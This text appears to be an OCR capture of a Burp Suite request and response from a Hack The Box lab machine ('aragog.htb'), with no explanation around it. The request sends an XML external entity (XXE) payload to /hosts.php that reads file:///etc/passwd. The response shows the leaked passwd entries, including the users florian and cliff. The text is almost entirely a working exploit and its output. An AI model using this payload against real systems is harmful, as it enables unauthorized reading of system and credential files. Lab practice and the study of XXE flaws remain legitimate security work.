 Request
Pretty Raw Hex \n
1 GET /hosts.php HTTP/1.1
2 Host: aragog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 160
10
11 <!DOCTYPE foo[ <!ELEMENT foo ANY >
12 <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
13 <details>
14 <subnet_mask>
&xxe;
</subnet_mask>
15 <test>
</test>
16 </details>
Response
Pretty Raw Hex Render \n
Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
39 avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false
42 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
44 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
45 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
46 saned:x:119:127::/var/lib/saned:/bin/false
47 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
48 florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
49 cliff:x:1001:1001::/home/cliff:/bin/bash